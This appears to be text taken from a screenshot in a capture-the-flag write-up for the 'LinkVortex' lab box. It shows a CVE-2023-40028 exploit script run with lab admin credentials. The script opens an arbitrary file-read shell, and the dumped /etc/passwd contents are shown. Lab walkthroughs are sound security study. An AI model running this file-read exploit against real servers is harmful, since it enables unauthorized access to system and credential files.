 kali ~ Box_Notes LinkVortex tools ./CVE-2023-40028.sh -u admin@linkvortex.htb -p OctopiFociPilfer45
WELCOME TO THE CVE-2023-40028 SHELL
file> /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
file>